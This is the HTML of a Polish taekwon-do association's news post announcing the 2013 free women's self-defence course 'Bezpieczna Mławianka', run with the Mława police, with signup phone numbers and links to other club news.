		<a class="zoom-social_icons-list__link" href="mailto:biuro@put.org.pl" target="_blank" title="Default Label" rel="nofollow">
									
						<span class="screen-reader-text">mail</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-mail" data-hover-rule="color" data-hover-color="#ffffff" style="color : #c39f6a; font-size: 16px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>                </div><!-- .header_social -->

            </div><!-- ./inner-wrap -->

        </nav><!-- .navbar -->
        <div class="clear"></div>

        <div class="inner-wrap">

            <div class="navbar-brand-wpz left-align">

                <h1><a href="https://www.put.org.pl" title="Związek Sportowy">Polska Unia Taekwon-do</a></h1>
                <p class="tagline">Związek Sportowy</p>

            </div><!-- .navbar-brand -->


                            <div class="adv">

                                            <a href="http://www.put.org.pl/"><img src="http://www.put.org.pl/wp-content/uploads/2018/06/baner_www_1200x200.jpg" alt="" /></a>
                    
                </div><!-- /.adv --> <div class="clear"></div>
            

            <nav class="main-navbar" role="navigation">

                <div class="navbar-header-main">
                    
                       <div id="menu-main-slide" class="menu-top-menu-container"><ul id="menu-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6915"><a href="http://www.put.org.pl/">Strona główna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6908"><a href="https://www.put.org.pl/zs-put/">ZS PUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6910"><a href="https://www.put.org.pl/zwiazek-sportowy/">Związek Sportowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://www.put.org.pl/wspolpraca/">Współpraca Międzynarodowa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7935"><a href="https://www.put.org.pl/zakres-dzialalnosci/">Zakres Działalności</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6911"><a href="https://www.put.org.pl/nasze-kluby/">Nasze Kluby</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6912"><a href="https://www.put.org.pl/ksiazeczka-adepta/">Książeczka Adepta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6914"><a href="https://www.put.org.pl/dokumenty-do-pobrania/">Dokumenty do Pobrania</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6916"><a href="https://www.put.org.pl/kalendarium/">Kalendarium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15235"><a href="https://www.put.org.pl/akademia/">Akademia Menadżera Sportu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6913"><a href="https://www.put.org.pl/galeria/">Galeria</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8271"><a href="http://www.put.org.pl#kontakt">Kontakt</a></li>
</ul></div>
                </div>

                <div id="navbar-main">

                    
                </div><!-- #navbar-main -->

            </nav><!-- .navbar -->
            <div class="clear"></div>

        </div><!-- .inner-wrap -->

    </header><!-- .site-header -->

    <div class="inner-wrap">


    <main id="main" class="site-main" role="main">

        
            <div class="content-area">

                
<article id="post-1905" class="post-1905 post type-post status-publish format-standard hentry category-z-zycia-klubow">

    
    


    <div class="post_wrapper_main">

        

        <div class="post_wrapper">

            <header class="entry-header">

                <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/z-zycia-klubow/" rel="category tag">Z życia klubów</a></span>
                <h1 class="entry-title fn">Bezpieczna Mławianka</h1>                <div class="entry-meta">
                    <span class="entry-author">Written by <a href="https://www.put.org.pl/author/kotowicz/" title="Wpisy od Mikołaj Kotowicz" rel="author">Mikołaj Kotowicz</a></span>                    <span class="entry-date">on <time class="entry-date" datetime="2013-06-07T10:29:06+01:00">7 czerwca 2013</time> </span>                                     </div>
            </header><!-- .entry-header -->


            <div class="entry-content">
                <p><a rel="nofollow" href="http://www.put.org.pl/wp-content/uploads/2013/06/bm_2013_jpg1111.jpg"><img decoding="async" data-attachment-id="1909" data-permalink="https://www.put.org.pl/2013/06/bezpieczna-mlawianka/bm_2013_jpg1111/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2013/06/bm_2013_jpg1111.jpg" data-orig-size="541,768" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="bm_2013_jpg1111" data-image-description data-image-caption data-medium-file="https://www.put.org.pl/wp-content/uploads/2013/06/bm_2013_jpg1111-211x300.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2013/06/bm_2013_jpg1111.jpg" class="wp-image-1909 alignleft jetpack-lazy-image" style="margin: 6px;" title="bm_2013_jpg1111" src="http://www.put.org.pl/wp-content/uploads/2013/06/bm_2013_jpg1111-211x300.jpg" alt width="167" height="238" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2013/06/bm_2013_jpg1111-211x300.jpg 211w, https://www.put.org.pl/wp-content/uploads/2013/06/bm_2013_jpg1111.jpg 541w" data-lazy-sizes="(max-width: 167px) 100vw, 167px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2013/06/bm_2013_jpg1111-211x300.jpg?is-pending-load=1" srcset="[data-uri]"><noscript><img decoding="async" data-attachment-id="1909" data-permalink="https://www.put.org.pl/2013/06/bezpieczna-mlawianka/bm_2013_jpg1111/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2013/06/bm_2013_jpg1111.jpg" data-orig-size="541,768" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="bm_2013_jpg1111" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2013/06/bm_2013_jpg1111-211x300.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2013/06/bm_2013_jpg1111.jpg" class="wp-image-1909 alignleft" style="margin: 6px;" title="bm_2013_jpg1111" src="http://www.put.org.pl/wp-content/uploads/2013/06/bm_2013_jpg1111-211x300.jpg" alt="" width="167" height="238" srcset="https://www.put.org.pl/wp-content/uploads/2013/06/bm_2013_jpg1111-211x300.jpg 211w, https://www.put.org.pl/wp-content/uploads/2013/06/bm_2013_jpg1111.jpg 541w" sizes="(max-width: 167px) 100vw, 167px" /></noscript></a>W dniach 10.06.2013 &#8211; 18.07.2013 odbędzie się III edycja bezpłatnego kursu samoobrony dla kobiet &#8222;BEZPIECZNA MŁAWIANKA&#8221;. Kursantki oprócz tajników sztuk walki, które pomogą im poczuć się bezpieczniej na naszych ulicach będą miały zajęcia z zakresu wiktymologii, zajęcia z socjoterapeutą oraz zajęcia z udzielania pierwszej pomocy przedmedycznej. Głównym organizatorem kursu jest Komenda Powiatowa Policji w Mławie. Koordynatorem całego kursu jest mł. asp. Anna Gorczewska. Nasz klub dołączył do akcji dopiero w tej edycji, aby wspomóc organizatorów i przyczynić się do poprawy bezpieczeństwa kobiet w Mławie. Będziemy odpowiedzialni za zajęcia samoobrony, które prowadził będzie instruktor ASW SENSHI Artur Możdżonek oraz Paweł Ziemlewicz, przedstawiciel Mazowieckiego Stowarzyszenia Aikido i Klubu MMA Husaria Mława.</p>
<p>&nbsp;</p>
<p>Wszystkie zainteresowane Panie serdecznie zapraszamy do zgłaszania się i zapisywania na kurs pod nr tel. 23 654 72 66 lub 506 890 706.</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="1905" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.put.org.pl%2F2013%2F06%2Fbezpieczna-mlawianka%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.put.org.pl%2F2013%2F06%2Fbezpieczna-mlawianka%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Udostępnij</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Udostępnień</span></span></div></div><div class="swp-content-locator"></div>                <div class="clear"></div>
                            </div><!-- .entry-content -->

        </div>
    </div>

    <div class="clear"></div>

    <footer class="entry-footer">
        
                            

       
           <div class="post_author">

               <img alt src="https://secure.gravatar.com/avatar/4dd82fdc605bd0fd367fcc2f191187279a1733f8a1896e8f5065a9b520c59070?s=100&#038;d=mm&#038;r=g" class="avatar avatar-100 photo jetpack-lazy-image" height="100" width="100" decoding="async" data-lazy-srcset="https://secure.gravatar.com/avatar/4dd82fdc605bd0fd367fcc2f191187279a1733f8a1896e8f5065a9b520c59070?s=200&#038;d=mm&#038;r=g 2x" data-lazy-src="https://secure.gravatar.com/avatar/4dd82fdc605bd0fd367fcc2f191187279a1733f8a1896e8f5065a9b520c59070?s=100&amp;is-pending-load=1#038;d=mm&#038;r=g" srcset="[data-uri]"><noscript><img alt='' src='https://secure.gravatar.com/avatar/4dd82fdc605bd0fd367fcc2f191187279a1733f8a1896e8f5065a9b520c59070?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4dd82fdc605bd0fd367fcc2f191187279a1733f8a1896e8f5065a9b520c59070?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></noscript>
               <div class="author-description">

                   <h3 class="author-title author"><a href="https://www.put.org.pl/author/kotowicz/" title="Wpisy od Mikołaj Kotowicz" rel="author">Mikołaj Kotowicz</a></h3>

                   <p class="author-bio">
                       Wiceprezes ZS PUT.                   </p>

                   <div class="author_links">

                       
                       
                       
                   </div>

               </div>

               <div class="clear"></div>

           </div>

       

                    <section class="site-widgetized-section section-single">
                <div class="widget carousel-slider" id="wpzoom-carousel-slider-4">

		<div id="loading-widget-wpzoom-carousel-slider-4-id">
		    <div class="spinner">
		        <div class="rect1"></div> <div class="rect2"></div> <div class="rect3"></div> <div class="rect4"></div> <div class="rect5"></div>
		    </div>
		</div>

		<div class="carousel_widget_wrapper" id="carousel_widget_wrapper-widget-wpzoom-carousel-slider-4-id">

			<div id="carousel-widget-wpzoom-carousel-slider-4-id">

			
	 		<div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2025/07/taekwon-do-polish-open-cup-2025/" title="Taekwon-do Polish Open Cup 2025">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-380x380.png" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="Niebieski Plakat Taekwon-do Polish Open Cup na którym walczą zawodnicy taekwon-do" decoding="async" fetchpriority="high" data-attachment-id="17851" data-permalink="https://www.put.org.pl/2025/07/taekwon-do-polish-open-cup-2025/poc-baner-facebook-2025/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025.png" data-orig-size="1200,630" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="POC Baner Facebook 2025" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-300x158.png" data-large-file="https://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-1024x538.png" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-380x380.png 380w, https://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-150x150.png 150w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-380x380.png?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2025/07/taekwon-do-polish-open-cup-2025/" title="Taekwon-do Polish Open Cup 2025">Taekwon-do Polish Open Cup 2025</a></h3><div class="entry-meta">24 lipca 2025</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2018/05/mistrzostwa-swiata-ti/" title="Mistrzostwa Świata TI">
                            <img width="360" height="380" src="https://www.put.org.pl/wp-content/uploads/2018/05/mś2018-360x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="6846" data-permalink="https://www.put.org.pl/2018/05/mistrzostwa-swiata-ti/ms2018/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2018/05/mś2018.jpg" data-orig-size="360,505" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="mś2018" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2018/05/mś2018-214x300.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2018/05/mś2018.jpg" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2018/05/mś2018-360x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a> / <a href="https://www.put.org.pl/aktualnosci/wszystkie/" rel="category tag">Wszystkie</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2018/05/mistrzostwa-swiata-ti/" title="Mistrzostwa Świata TI">Mistrzostwa Świata TI</a></h3><div class="entry-meta">15 maja 2018</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2026/01/nasi-trenerzy-paulina-rudzka-i-dan-klub-sportowy-sajkan/" title="Nasi trenerzy &#8211; Paulina Rudzka, I DAN, Klub Sportowy Sajkan">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-380x380.png" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="18057" data-permalink="https://www.put.org.pl/2026/01/nasi-trenerzy-paulina-rudzka-i-dan-klub-sportowy-sajkan/seminarium-zs-put-576-x-384-px-1/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1.png" data-orig-size="576,384" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="seminarium ZS PUT (576 x 384 px) (1)" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-300x200.png" data-large-file="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1.png" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-380x380.png 380w, https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-150x150.png 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-380x380.png?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/z-zycia-klubow/" rel="category tag">Z życia klubów</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2026/01/nasi-trenerzy-paulina-rudzka-i-dan-klub-sportowy-sajkan/" title="Nasi trenerzy &#8211; Paulina Rudzka, I DAN, Klub Sportowy Sajkan">Nasi trenerzy &#8211; Paulina Rudzka, I DAN, Klub Sportowy Sajkan</a></h3><div class="entry-meta">6 stycznia 2026</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2026/01/za-nami-xxi-mikolajkowy-turniej-taekwon-do/" title="Za nami XXI Mikołajkowy Turniej Taekwon-do!">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-380x380.png" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="18065" data-permalink="https://www.put.org.pl/2026/01/za-nami-xxi-mikolajkowy-turniej-taekwon-do/seminarium-zs-put-576-x-384-px-2-2/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2.png" data-orig-size="576,384" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="seminarium ZS PUT (576 x 384 px) (2)" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-300x200.png" data-large-file="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2.png" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-380x380.png 380w, https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-150x150.png 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-380x380.png?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/z-zycia-klubow/" rel="category tag">Z życia klubów</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2026/01/za-nami-xxi-mikolajkowy-turniej-taekwon-do/" title="Za nami XXI Mikołajkowy Turniej Taekwon-do!">Za nami XXI Mikołajkowy Turniej Taekwon-do!</a></h3><div class="entry-meta">6 stycznia 2026</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2026/01/ogolnopolski-egzamin-na-stopnie-mistrzowskie-dan-w-opolu/" title="Ogólnopolski egzamin na stopnie mistrzowskie  w Opolu">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="trenerzy taekwon-do pozujący do zdjęcia po egzaminie na stopnie mistrzowskie" decoding="async" loading="lazy" data-attachment-id="18041" data-permalink="https://www.put.org.pl/2026/01/ogolnopolski-egzamin-na-stopnie-mistrzowskie-dan-w-opolu/599933967_1419919713476699_5504381078215688096_n-1/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1.jpg" data-orig-size="1422,640" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="egzamin mistrzowski" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-300x135.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-1024x461.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-380x380.jpg 380w, https://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-150x150.jpg 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/relacje/" rel="category tag">Relacje</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2026/01/ogolnopolski-egzamin-na-stopnie-mistrzowskie-dan-w-opolu/" title="Ogólnopolski egzamin na stopnie mistrzowskie  w Opolu">Ogólnopolski egzamin na stopnie mistrzowskie  w Opolu</a></h3><div class="entry-meta">6 stycznia 2026</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2025/12/iii-otwarty-zimowy-turniej-taekwon-do/" title="III OTWARTY ZIMOWY TURNIEJ TAEKWON-DO">
                            <img width="380" height="250" src="https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="18037" data-permalink="https://www.put.org.pl/2025/12/iii-otwarty-zimowy-turniej-taekwon-do/put-380-x-250/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png" data-orig-size="380,250" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="PUT 380 x 250" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250-300x197.png" data-large-file="https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png 380w, https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250-300x197.png 300w, https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250-165x109.png 165w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2025/12/iii-otwarty-zimowy-turniej-taekwon-do/" title="III OTWARTY ZIMOWY TURNIEJ TAEKWON-DO">III OTWARTY ZIMOWY TURNIEJ TAEKWON-DO</a></h3><div class="entry-meta">21 grudnia 2025</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2025/12/szkolenie-taekwondix-dla-instruktorow/" title="Szkolenie Taekwondix dla instruktorów">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="8507" data-permalink="https://www.put.org.pl/seminarium_szkoleniowe/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe.jpg" data-orig-size="800,600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="seminarium_szkoleniowe" data-image-description="" data-image-caption="&lt;p&gt;taekwon-do ZS PUT&lt;/p&gt;
" data-medium-file="https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-300x225.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-380x380.jpg 380w, https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-150x150.jpg 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2025/12/szkolenie-taekwondix-dla-instruktorow/" title="Szkolenie Taekwondix dla instruktorów">Szkolenie Taekwondix dla instruktorów</a></h3><div class="entry-meta">3 grudnia 2025</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2025/12/protokol-koncowy-polish-open-cup-2025/" title="Protokół końcowy Polish Open Cup 2025">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="wyniki i klasyfikacje" decoding="async" loading="lazy" data-attachment-id="16887" data-permalink="https://www.put.org.pl/2024/02/otwarty-zimowy-turniej-taekwon-do-protokol-z-zawodow/wyniki_i_-klasyfikacje-3/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje.jpg" data-orig-size="800,600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="wyniki_i_-klasyfikacje" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-300x225.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-380x380.jpg 380w, https://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-150x150.jpg 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
